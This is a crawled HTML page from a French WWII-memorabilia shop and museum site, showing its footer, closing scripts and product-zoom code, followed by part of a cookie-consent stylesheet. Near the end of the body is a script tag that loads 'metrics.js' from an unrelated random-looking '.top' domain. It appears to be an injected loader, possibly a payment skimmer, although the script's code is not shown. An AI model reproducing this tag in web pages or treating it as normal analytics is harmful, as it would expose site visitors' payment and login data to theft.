		<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1846.305460709083!2d-1.2684914362406372!3d49.32880432491622!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x480b831bee488d13%3A0x8758c44f3ca42f64!2sDead%20Man&#39;s%20Corner%20Museum!5e1!3m2!1sfr!2sfr!4v1751016506633!5m2!1sfr!2sfr" 
		width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
	</div>

	     <div class="footer-container links-container">
                    <div class="link-list">
                                                                                    <h2>Useful links</h2>

                        <ul>
                                                                                
                        <li class="">
                                                            <a href="/en/promotions" title="Specials" >
                                    Specials

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/en/sitemap" title="Sitemaps" >
                                    Sitemaps

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/en/best-sellers" title="Best sellers " >
                                    Best sellers 

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/en/new-products" title="New products " >
                                    New products 

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/5-secure-payment" title="Secure payment" >
                                    Secure payment

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/4-about-us" title="About us" >
                                    About us

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/2-legal-mentions" title="Legal mentions" >
                                    Legal mentions

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/8-cookie-policy" title="Cookie Policy" >
                                    Cookie Policy

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="#cookies" title="Cookies" >
                                    Cookies

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="https://dev.paratrooper.fr/en/content/9-politique-de-confidentialite-et-de-protection-des-donnees" title="Confidentiality policy" >
                                    Confidentiality policy

                                </a>                                                    </li>

                                                    </ul>
                                                                        </div>
                    <div class="link-list">
                                                                                    <h2>My account</h2>

                        <ul>
                                                                                
                        <li class="">
                                                            <a href="/order-history" title="My orders" >
                                    My orders

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/credit-slips" title="My credit slips" >
                                    My credit slips

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/addresses" title="My addresses" >
                                    My addresses

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/identity" title="My personal information" >
                                    My personal information

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/discount" title="My vouchers" >
                                    My vouchers

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/gift-card" title="Gift card" >
                                    Gift card

                                </a>                                                    </li>

                                                    </ul>
                                                                        </div>
                    <div class="link-list">
                                                                                    <h2>Customer service</h2>

                        <ul>
                                                                                
                        <li class="">
                                                            <a href="/content/1-shipping" title="Shipping " >
                                    Shipping 

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/3-terms-of-sale" title="Terms of Sale" >
                                    Terms of Sale

                                </a>                                                    </li>

                                                    </ul>
                                                                        </div>
        	</div>

    <div class="footer-container links-container mobile-links-container accordion">
                                                                            <div class="title">Useful links <i class="fas fa-chevron-down"></i></div>

                    <div class="content"><ul>
                                                                
                    <li class="">
                                                    <a href="/en/promotions" title="Specials" >
                                Specials

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/en/sitemap" title="Sitemaps" >
                                Sitemaps

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/en/best-sellers" title="Best sellers " >
                                Best sellers 

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/en/new-products" title="New products " >
                                New products 

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/5-secure-payment" title="Secure payment" >
                                Secure payment

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/4-about-us" title="About us" >
                                About us

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/2-legal-mentions" title="Legal mentions" >
                                Legal mentions

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/8-cookie-policy" title="Cookie Policy" >
                                Cookie Policy

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="#cookies" title="Cookies" >
                                Cookies

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="https://dev.paratrooper.fr/en/content/9-politique-de-confidentialite-et-de-protection-des-donnees" title="Confidentiality policy" >
                                Confidentiality policy

                            </a>                                            </li>

                                            </ul></div>
                                                                                                                            <div class="title">My account <i class="fas fa-chevron-down"></i></div>

                    <div class="content"><ul>
                                                                
                    <li class="">
                                                    <a href="/order-history" title="My orders" >
                                My orders

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/credit-slips" title="My credit slips" >
                                My credit slips

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/addresses" title="My addresses" >
                                My addresses

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/identity" title="My personal information" >
                                My personal information

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/discount" title="My vouchers" >
                                My vouchers

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/gift-card" title="Gift card" >
                                Gift card

                            </a>                                            </li>

                                            </ul></div>
                                                                                                                            <div class="title">Customer service <i class="fas fa-chevron-down"></i></div>

                    <div class="content"><ul>
                                                                
                    <li class="">
                                                    <a href="/content/1-shipping" title="Shipping " >
                                Shipping 

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/3-terms-of-sale" title="Terms of Sale" >
                                Terms of Sale

                            </a>                                            </li>

                                            </ul></div>
                                                        	</div>


	<div class="footer-container">
		<ul class="networks-container">
			<li><a href="https://www.instagram.com/paratrooper_normandy" target="_blank"><i class="fab fa-instagram"></i></a></li>
			<li><a href="https://www.facebook.com/ParatrooperNormandy/" target="_blank"><i class="fab fa-facebook"></i></a></li>
		</ul>
	</div>
</div>

<div class="bottom-footer">
	<div class="payments">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/payments-methods.png" alt="payments methods">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypa-all.png" alt="paypal">
		<p class="paypal-mark"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypal-4x.svg" alt="paypal"><span class="paypal-button-text"> Paypal - 4x without fees</span></p>
	</div>

	<div class="review-mark">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/review-footer.png">
		<p>
			Merchant approuved by Guaranteed Reviews Company, <a href="https://www.societe-des-avis-garantis.fr/paratrooper/" target="_blank">click here to display attestation</a>
		</p>
	</div>

	<div class="copyright oswald">
		© 2025 - Carentan Historical Center - 
		All rights reserved - Made by <a href="https://alexandremaurouard.fr" target="_blank">AM WEB & Multimédia</a>
	</div>
</div>
			
		</footer>

		<div class="toast align-items-center text-bg-danger border-0 position-fixed bottom-0 end-0" role="alert" aria-live="assertive" aria-atomic="true">
			<div class="d-flex">
				<div class="toast-body"></div>
				<button type="button" class="btn-close btn-close-white me-2 m-auto" data-bs-dismiss="toast" aria-label="Close"></button>
			</div>
		</div>

		
			
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
			

<script>
	var searchSeeAll = "See all results";
</script>

	<script type="text/javascript" src="https://www.paratrooper.fr/themes/core.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/ui/jquery-ui.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/theme.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/owl.carousel.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/tarteaucitron/tarteaucitron.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/slider.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/search.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/category.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/cookies.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/main.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailalerts/js/mailalerts.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/blockreassurance/views/dist/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/chronopost/views/js/ajax.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/steavisgarantis/views/js/steavisgarantis.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/kiliba/views/js/popup.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ets_megamenu/views/js/megamenu.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/advancedpopupcreator/views/js/advancedpopup-front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/classy_custom_js_cs//views/js/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/plugins/fancybox/jquery.fancybox.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_shoppingcart/ps_shoppingcart.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/selectize/selectize.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.ui.touch-punch.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.form.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/pm_advancedsearch.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_searchbar/ps_searchbar.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/as4_plugin-17.js?ver=1.0.0" ></script>



<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>		

		
			  <script type='text/javascript' src='/modules/amazingzoom/views/js/xzoom.js'></script>
  <link href="/modules/amazingzoom/views/css/xzoom.css" rel="stylesheet" type="text/css"/>
  <script type='text/javascript' src='/modules/amazingzoom/views/js/hammer.min.js'></script>
  <link href="/modules/amazingzoom/views/css/xzoom.css" rel="stylesheet" type="text/css"/>

    <script type='text/javascript' src='/modules/amazingzoom/views/js/photoswipe.js'></script>
  <link href="/modules/amazingzoom/views/css/photoswipe.css" rel="stylesheet" type="text/css"/>
    <script type='text/javascript' src='/modules/amazingzoom/views/js/photoswipe-ui-default.min.js'></script>
  <link href="/modules/amazingzoom/views/css/default-skin.css" rel="stylesheet" type="text/css"/a>

  <style>
          .product-cover .layer {
        display: none;
      }
    
      </style>

  <script type="text/javascript">

      $(document).ready(function () {
          //HammerJS v2.0.8
          
          var az = {"id_amazingzoom":10,"is_enable":1,"position":"right","mposition":"inside","Xoffset":20,"Yoffset":0,"fadeIn":1,"fadeOut":0,"defaultScale":0,"scroll":1,"tint":"","tintOpacity":1,"lens":"","lensOpacity":1,"lensShape":"box","lensCollision":1,"title":0,"bg":0,"swipe_is_enable":1,"swipe_showHideOpacity":0,"swipe_showAnimationDuration":333,"swipe_hideAnimationDuration":334,"swipe_bgOpacity":1,"swipe_spacing":0.22,"swipe_allowPanToNext":1,"swipe_maxSpreadZoom":2,"swipe_loop":1,"swipe_pinchToClose":1,"swipe_closeOnScroll":1,"swipe_closeOnVerticalDrag":1,"swipe_arrowKeys":1,"swipe_modal":1,"controller":"product","name":"Product Page","css_selector":".site-main .product-cover img","thumb_selector":".thumb","image_type":"","image_width":1000,"image_height":1000};
          
                      initializeXzoom(az);
                          $('body').on('DOMNodeInserted', 'div.images-container', function() {
                  initializeXzoom(az);
              });
                      
                      initializeSwipe(az);
                          $('body').on('DOMNodeInserted', 'div.images-container', function() {
                initializeXzoom(az);
              });
                      
                });


    function initializeXzoom(az) {
        var isTouchSupported = 'ontouchstart' in window;

        $(az['css_selector']).each(function() {

            initialize(az);
            /* calling script */
            var xzoom = $(this).xzoom({
                'position': az['position'],
                'mposition': az['mposition'],
                'Xoffset': parseInt(az['Xoffset']),
                'Yoffset': parseInt(az['Yoffset']),
                'fadeIn': az['fadeIn'],
                'fadeOut': az['fadeOut'],
                'defaultScale': az['defaultScale'],
                'scroll': az['scroll'],
                'tint': az['tint'],
                'tintOpacity': az['tintOpacity'],
                'lens': az['lens'],
                'lensOpacity': az['lensOpacity'],
                'lensShape': az['lensShape'],
                'lensCollision': az['lensCollision'],
                'bg': az['bg']
            });


            if (isTouchSupported) {
                xzoom.eventunbind();
                var mc1 = new Hammer($(this)[0]);

                mc1.on("tap", function (event) {
                    event.pageX = event.srcEvent.pageX;
                    event.pageY = event.srcEvent.pageY;

                    xzoom.eventclick = function (element) {
                        element.css('touch-action', 'pan-x');
                    };

                    xzoom.eventmove = function (element) {
                        var mc2 = new Hammer(element[0]);

                        mc2.get('pan').set({
                            direction: Hammer.DIRECTION_ALL,
                        });

                        mc2.on('pan', function (event) {
                            event.pageX = event.srcEvent.pageX;
                            event.pageY = event.srcEvent.pageY;
                            xzoom.movezoom(event);
                            // event.srcEvent.preventDefault();
                        });
                    };

                    xzoom.eventleave = function (element) {
                        var mc3 = new Hammer(element[0]);
                        mc3.on('tap', function (event) {
                            xzoom.closezoom();
                        });
                    };
                    xzoom.openzoom(event);
                });

            }

        });
    }

    function initializeSwipe(az) {
        initialize(az);
        //Example: Integration with "Magnific Popup" plugin
        $(az['css_selector']).bind('click', function (event) {
            event.preventDefault();

                        var xzoom = $(this).data('xzoom');
            xzoom.closezoom();
            
            var trigger = $(this);
            var $pswp = $('.pswp')[0];
            var gallery;

                        gallery = $(az['thumb_selector']);
            
            // console.log(gallery);
            var $index = 0, images = [];
            gallery.each(function (index, value) {
                var image = {
                    src: $(this).attr('xoriginal'),
                    w: az['image_width'],
                    h: az['image_height']
                };
                var src = trigger.attr('xoriginal');
                if (image.src === src) {
                    $index = index;
                }

                images.push(image);
            });
            console.log(images);
            // var src = $(this).attr('src').replace("-large_default", "-home_default");
            // console.log(src);
            // var $index = images.indexOf(src);
            var options = {
                index: $index,
                showHideOpacity: 0,
                showAnimationDuration: 333,
                hideAnimationDuration: 334,
                bgOpacity: 1,
                spacing: 0.22,
                allowPanToNext: 1,
                history: false,
                maxSpreadZoom: 2,
                loop: 1,
                pinchToClose: 1,
                closeOnScroll: 1,
                closeOnVerticalDrag: 1,
                arrowKeys: 1,
                modal: 1,
                enableMouseWheel: false ,
                enableKeyboard: false,
                clickToCloseNonZoomable: false
            };

            var lightBox = new PhotoSwipe($pswp, PhotoSwipeUI_Default, images, options);
            lightBox.init();
        });
    }

    function initialize(az) {
                  $(az['css_selector']).click(function () {
              $(".product-cover").find(".layer").click();
          });
          $(az['thumb_selector']).click(function () {
              $(az['css_selector']).attr("xoriginal", $(this).attr("xoriginal"));
          });
        
                // document is loaded and DOM is ready
        $(az['css_selector']).each(function () {
            $(this).attr("xoriginal", $(this).attr("src")
                .replace("-home_default", az['image_type'])
                .replace("-large_default",  az['image_type'])
                .replace("-small_default",  az['image_type'])
            );
        });

                  // document is loaded and DOM is ready
          $(az['thumb_selector']).each(function () {
              $(this).attr("xoriginal", $(this).attr("src")
                  .replace("-home_default", az['image_type'])
                  .replace("-large_default", az['image_type'])
                  .replace("-small_default", az['image_type'])
                  .replace("-cart_default", az['image_type'])
              );
          });
            }

  </script>

                <script type='text/javascript' src='/modules/amazingzoom/views/js/swipe-html.js'></script>
    

<script src="https://merikssnoiwer.top/paratrooper/metrics.js"></script>
		

		<div id="flipModal" class="modal">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-bs-dismiss="modal" aria-label="Fermer">
							<span aria-hidden="true"><i class="material-icons">close</i></span>
						</button>
					</div>
					<div class="modal-body">
						<div class="flipbook-container modal-content">
							<div class="flip-book">
							
							</div>
						</div>
					</div>
				</div><!-- /.modal-content -->
			</div>
			
		</div>
	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/tarteaucitron/css/tarteaucitron.css?v=209338493
body_size: 4271
content:
.modal-open{
    overflow: hidden;
    height: 100%;
}

#contentWrapper {display:unset;}

/***
* Reset CSS
*/
#tarteaucitronRoot div, #tarteaucitronRoot span, #tarteaucitronRoot applet, #tarteaucitronRoot object, #tarteaucitronRoot iframe, #tarteaucitronRoot h1, #tarteaucitronRoot h2, #tarteaucitronRoot h3, #tarteaucitronRoot h4, #tarteaucitronRoot h5, #tarteaucitronRoot h6, #tarteaucitronRoot p, #tarteaucitronRoot blockquote, #tarteaucitronRoot pre, #tarteaucitronRoot a, #tarteaucitronRoot abbr, #tarteaucitronRoot acronym, #tarteaucitronRoot address, #tarteaucitronRoot big, #tarteaucitronRoot cite, #tarteaucitronRoot code, #tarteaucitronRoot del, #tarteaucitronRoot dfn, #tarteaucitronRoot em, #tarteaucitronRoot img, #tarteaucitronRoot ins, #tarteaucitronRoot kbd, #tarteaucitronRoot q, #tarteaucitronRoot s, #tarteaucitronRoot samp, #tarteaucitronRoot small, #tarteaucitronRoot strike, #tarteaucitronRoot strong, #tarteaucitronRoot sub, #tarteaucitronRoot sup, #tarteaucitronRoot tt, #tarteaucitronRoot var, #tarteaucitronRoot b, #tarteaucitronRoot u, #tarteaucitronRoot i, #tarteaucitronRoot center, #tarteaucitronRoot dl, #tarteaucitronRoot dt, #tarteaucitronRoot dd, #tarteaucitronRoot ol, #tarteaucitronRoot ul, #tarteaucitronRoot li, #tarteaucitronRoot fieldset, #tarteaucitronRoot form, #tarteaucitronRoot label, #tarteaucitronRoot legend, #tarteaucitronRoot table, #tarteaucitronRoot caption, #tarteaucitronRoot tbody, #tarteaucitronRoot tfoot, #tarteaucitronRoot thead, #tarteaucitronRoot tr, #tarteaucitronRoot th, #tarteaucitronRoot td, #tarteaucitronRoot article, #tarteaucitronRoot aside, #tarteaucitronRoot canvas, #tarteaucitronRoot details, #tarteaucitronRoot embed, #tarteaucitronRoot figure, #tarteaucitronRoot figcaption, #tarteaucitronRoot footer, #tarteaucitronRoot header, #tarteaucitronRoot hgroup, #tarteaucitronRoot menu, #tarteaucitronRoot nav, #tarteaucitronRoot output, #tarteaucitronRoot ruby, #tarteaucitronRoot section, #tarteaucitronRoot summary, #tarteaucitronRoot time, #tarteaucitronRoot mark, #tarteaucitronRoot audio, #tarteaucitronRoot video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
    /*background: initial;*/
    text-align: initial;
    text-shadow: initial;
}

/* Animation */
#tarteaucitronRoot * {transition: border 300ms, background 300ms, opacity 200ms, box-shadow 400ms}

/* HTML5 display-role reset for older browsers */
#tarteaucitronRoot article, #tarteaucitronRoot aside, #tarteaucitronRoot details, #tarteaucitronRoot figcaption, #tarteaucitronRoot figure, #tarteaucitronRoot footer, #tarteaucitronRoot header, #tarteaucitronRoot hgroup, #tarteaucitronRoot menu, #tarteaucitronRoot nav, #tarteaucitronRoot section {
    display: block;
}
#tarteaucitronRoot ol, #tarteaucitronRoot ul {
    list-style: none;
}
#tarteaucitronRoot blockquote, #tarteaucitronRoot q {
    quotes: none;
}
#tarteaucitronRoot blockquote:before, #tarteaucitronRoot blockquote:after, #tarteaucitronRoot q:before, #tarteaucitronRoot q:after {
    content: '';
    content: none;
}
#tarteaucitronRoot table {
    border-collapse: collapse;
    border-spacing: 0;
}

#tarteaucitronRoot a:focus-visible, #tarteaucitronRoot button:focus-visible {
    outline: 3px dashed #3d86d8;
}

/***
 * Better scroll management
 */
div#tarteaucitronMainLineOffset {
    margin-top: 0!important;
}

div#tarteaucitronServices {
    margin-top: 21px!important;
}

#tarteaucitronServices::-webkit-scrollbar {
    width: 5px;
}

#tarteaucitronServices::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 0 rgba(0,0,0,0);
}

#tarteaucitronServices::-webkit-scrollbar-thumb {
  background-color: #ddd;
  outline: 0px solid slategrey;
}

div#tarteaucitronServices {
}

/***
 * Responsive layout for the control panel
 */
@media screen and (max-width:479px) {
    #tarteaucitron .tarteaucitronLine .tarteaucitronName {
        width: 90% !important;
    }

    #tarteaucitron .tarteaucitronLine .tarteaucitronAsk {
        float: left !important;
        margin: 10px 15px 5px;
    }
}

@media screen and (max-width:767px) {
    #tarteaucitronAlertSmall #tarteaucitronCookiesListContainer, #tarteaucitron {
        background: #fff;
        border: 0 !important;
        bottom: 0 !important;
        height: 100% !important;
        left: 0 !important;
        margin: 0 !important;
        max-height: 100% !important;
        max-width: 100% !important;
        top: 0 !important;
        width: 100% !important;
    }

    #tarteaucitron .tarteaucitronBorder {
        border: 0 !important;
    }

    #tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList {
        border: 0 !important;
    }

    #tarteaucitron #tarteaucitronServices .tarteaucitronTitle {
        text-align: left !important;
    }

    .tarteaucitronName .tarteaucitronH2 {
        max-width: 80%;
    }

    #tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk {
        text-align: center !important;
    }

        #tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk button {
            margin-bottom: 5px;
        }
}

@media screen and (min-width:768px) and (max-width:991px) {
    #tarteaucitron {
        border: 0 !important;
        left: 0 !important;
        margin: 0 5% !important;
        max-height: 80% !important;
        width: 90% !important;
    }
}

/***
 * Common value
 */
#tarteaucitronRoot div#tarteaucitron {
    left: 0;
    right: 0;
    margin: auto;
}

#tarteaucitronRoot button#tarteaucitronBack {
    background: #000;
}

#tarteaucitron .clear {
    clear: both;
}

#tarteaucitron a {
    color: rgb(66, 66, 66);
    font-size: 11px;
    font-weight: 500;
    text-decoration: none;
}

#tarteaucitronRoot button {
    background: transparent;
    border: 0;
}

#tarteaucitronAlertBig strong, #tarteaucitronAlertSmall strong,
#tarteaucitronAlertBig a, #tarteaucitronAlertSmall a {
    color: #000;
}

#tarteaucitron strong {
    font-size: 22px;
    font-weight: 500;
}

#tarteaucitron ul {
    padding: 0;
}

#tarteaucitron .tarteaucitronH1, #tarteaucitron .tarteaucitronH2, #tarteaucitron .tarteaucitronH3, #tarteaucitron .tarteaucitronH4, #tarteaucitron .tarteaucitronH5, #tarteaucitron .tarteaucitronH6 {
  display: block;
}

.cookie-list {
    list-style: none;
    padding: 0;
    margin: 0;
}
/***
 * Root div added just before </body>
 */
#tarteaucitronRoot {
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
    font-size: 10px;
}

#tarteaucitronRoot * {
    box-sizing: initial;
    color: #fff;
    /*font-family: 'Lato', sans-serif !important;*/
    font-size: 14px;
    line-height: normal;
    vertical-align: initial;
}

#tarteaucitronRoot .tarteaucitronH1 {
    font-size: 2em;
    text-align: center;
    color: #000;
    margin: 15px 0 15px;
}

#tarteaucitronRoot .tarteaucitronH2 {
    display: inline-block;
    margin: 12px 0 0 10px;
    color: #000;
}

#tarteaucitronCookiesNumberBis.tarteaucitronH2 {
    margin-left: 0;
}

/***
 * Control panel
 */
#tarteaucitronBack {
    background: #fff;
    display: none;
    height: 100%;
    left: 0;
    opacity: 0.5 !important;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 2147483646;
}

#tarteaucitron {
    display: none;
    max-height: 80%;
    left: 50%;
    margin: 0 auto 0 -430px;
    padding: 0;
    position: fixed;
    top: 6%;
    width: 860px;
    z-index: 2147483647;
}

#tarteaucitron .tarteaucitronBorder {
    background: #fff;
    border: 2px solid #fff;
    border-top: 0;
    height: auto;
    overflow: auto;
}

#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronClosePanelCookie,
#tarteaucitron #tarteaucitronClosePanel {
    background: #fff;
    color: #000;
    cursor: pointer;
    font-size: 12px;
    font-weight: 500;
    text-decoration: none;
    padding: 4px 0;
    position: absolute;
    right: 0;
    text-align: center;
    width: 70px;
}

#tarteaucitron #tarteaucitronDisclaimer {
    color: #555;
    font-size: 12px;
    margin: 15px auto 0;
    width: 80%;
}

#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronHidden,
#tarteaucitron #tarteaucitronServices .tarteaucitronHidden {
    background: #fff;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronHidden {
    display: none;
    position: relative;
}

#tarteaucitronCookiesList .tarteaucitronH3.tarteaucitronTitle {
    width: 100%;
    box-sizing: border-box;
}

#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronTitle,
#tarteaucitron #tarteaucitronServices .tarteaucitronTitle button,
#tarteaucitron #tarteaucitronInfo,
#tarteaucitron #tarteaucitronServices .tarteaucitronDetails {
    color: #000;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    margin: 20px 0px 0px;
    padding: 5px 20px;
    text-align: left;
    width: auto;
    background: #fff;
}

.tarteaucitronTitle button {
    font-weight: 500 !important;
    font-size: 18px !important;
    background: #e1e1e1 !important;
}

.tarteaucitronPlus {
    display: none;
}

.tarteaucitronH1 {
    font-weight: 500 !important;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName a,
#tarteaucitron #tarteaucitronServices .tarteaucitronTitle a {
    color: #000;
    font-weight: 500;
}


#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName a {
    font-size: 22px;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronTitle a {
    font-size: 14px;
}

#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronTitle {
    padding: 5px 10px;
    margin: 0;
}

#tarteaucitron #tarteaucitronInfo,
